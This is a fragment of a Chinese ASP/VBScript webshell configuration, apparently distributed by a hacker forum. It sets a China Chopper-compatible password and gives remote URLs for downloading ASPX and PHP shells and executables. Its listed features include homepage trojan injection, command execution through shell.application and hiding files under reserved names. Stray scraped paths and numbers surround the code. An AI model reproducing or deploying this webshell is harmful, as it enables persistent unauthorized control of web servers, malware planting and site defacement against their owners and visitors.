 192.168.0.123/test.txt
192.168.0.123/test.txt
<object runat=server id=oScriptlhn scope=page classid="clsid:72C24DD5-D70A-438B-8A42-98424B88AFB8"></object>
<object runat=server id=oScriptlhn scope=page classid="clsid:F935DC22-1CF0-11D0-ADB9-00C04FD58A0B"></object>
<%@ LANGUAGE = VBScript.encode%><%
Server.ScriptTimeout=999999999
UserPass ="xyz"' 密码,通用一句话,可用菜刀连接。
mNametitle ="道德黑客技术论坛内部专版WEBSHELL"' 名字
Copyright ="道德黑客内部专用WEBSHELL,禁止泄露"' 版权
SItEuRl ="http://bbs.hackdark.com/forum.php"' 网站地址
Const bs =false' 文字链接是否变色,true为是,false为否
Const ShowFileIco=false' 显示图标(显示方便管理,不显示增加访问速度),true为显示图标,false为用文字图标
IcoPath ="http://xxx.com/FileType/"' 图标目录,自行修改(本功能需要“显示图标”功能开启)
htp ="http://aspmuma.net/web/"' 功能地址
durl ="http://你的网站/要下载的程序.exe"' 下载功能默认文件地址
aspxt ="http://aspmuma.net/web/aspx.txt"' ASP.NETshell默认下载地址，本程序默认密码admin
phpt ="http://aspmuma.net/web/php.txt"' PHPshell默认下载地址，本程序默认密码admin
ms ="10"' 停留在查询页几秒
txt2="请输入你要插入的代码，修改首页文件在第一个<td>到</td>处插入代码"
'(挂马功能自动加入内容，不需手动添加，代码自行设置,不了解的朋友勿动，默认为空,也可用**远***程***读***取**模式。详情请看介绍)
'郑重声明:本程序无任何后门，若发现本程序被改，均为后门程序，请勿随意使用,若负法律责任，与作者无关。
' 请勿使用本程序做任何非法用途，否则后果自负。
'2012年新年道德黑客与站长安全网合作修改版。
'功能如下:——————————————————————————
'集合老兵图片，自身解、锁并附带查看所有程序是否被修改属性，创建、转化带点文件夹,保存文件为只读属性
'创建系统保留文件名，WScript改名,shell.application执行CMD
'自动显PR、百度收录(修正BUG，不会造成卡死).
56